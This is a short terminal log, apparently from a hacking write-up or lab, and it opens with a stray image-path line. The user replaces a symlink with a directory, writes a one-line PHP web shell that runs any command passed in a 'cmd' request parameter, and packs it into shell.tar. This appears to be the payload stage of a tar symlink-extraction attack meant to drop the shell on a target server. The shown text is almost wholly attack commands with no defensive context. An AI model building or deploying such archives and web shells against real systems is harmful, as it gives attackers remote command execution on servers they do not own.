 -rw-r--r-- 1 root root 10240 9月 14 18:35 link.tar
root@ubuntu:/home/ubuntu/Desktop/hack# unlink link
root@ubuntu:/home/ubuntu/Desktop/hack# ls
link.tar
root@ubuntu:/home/ubuntu/Desktop/hack# mkdir link
root@ubuntu:/home/ubuntu/Desktop/hack# echo "<?php system(\$_REQUEST['cmd']);?>" > link/shell.php
root@ubuntu:/home/ubuntu/Desktop/hack# tar -cvf shell.tar link/*
link/shell.php
root@ubuntu:/home/ubuntu/Desktop/hack# ll
总用量 36
drwxrwxr-x 3 ubuntu ubuntu  4096 9月  14 18:39 ./
drwxr-xr-x 4 ubuntu ubuntu  4096 9月  13 20:38 ../
drwxr-xr-x 2 root   root    4096 9月  14 18:39 link/
-rw-r--r-- 1 root   root   10240 9月  14 18:35 link.tar
-rw-r--r-- 1 root   root   10240 9月  14 18:39 shell.tar